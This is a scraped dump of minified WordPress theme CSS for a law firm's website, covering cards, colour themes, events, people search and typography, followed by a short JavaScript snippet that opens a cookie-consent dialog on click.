img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev .dev-brand-colour-grey-light{background-color:#d7d7d5}.hero-single-article__image-wrapper,.post-authors{display:none}.content-sidebar-layout,.page-main-content{display:block}html~:not(.wp-singular){display:none!important}.hero-single-article__publish-date{padding-top:30px}.post-tools{display:none}body{font-family:arial,sans-serif;margin:0!important;padding:0!important}#scss-compiler-output,.cta-popup,.grecaptcha-badge,.mobile-search,.site-footer,.sitewide-popup,body~:not(main),header.style-1{display:none!important}.hero-single-article{padding-top:0!important}.container{max-width:1200px!important;padding-left:20px!important;padding-right:20px!important}.content-sidebar-layout--right-col-border .content-sidebar-layout__content-col{border-left:0;padding-left:0}.hero-single-article__info h1{font-size:1.75rem;line-height:1.2}#qm-icon-container,#query-monitor-main,.news-insights-author-list-mobile,.post-content-footer__section,.social-share{display:none}.news-insights-page .event-banner-text{background-color:transparent!important}.news-insights-page .event-banner-text .event-single .event-content h4{line-height:2rem}.news-insights-page .global-filter-area{background-color:#f6fbfd}.news-insights-page .global-filter-area .area-item.style-5{background-color:#1b9dd4}.news-insights-page .global-filter-area .area-item.style-5 h4{color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover{background-color:#fff}.news-insights-page .global-filter-area .area-item.style-5:hover h4{color:#1b9dd4}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1857.js?id=447876ca
body_size: 237
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1857],{1857:function(e,o,i){i.r(o);const l={_selectors:{link:".js-cookie-trigger"},init(){document.querySelector(this._selectors.link).addEventListener("click",(()=>{void 0!==window.CookieControl&&window.CookieControl.open()}))}};o.default=l}}]);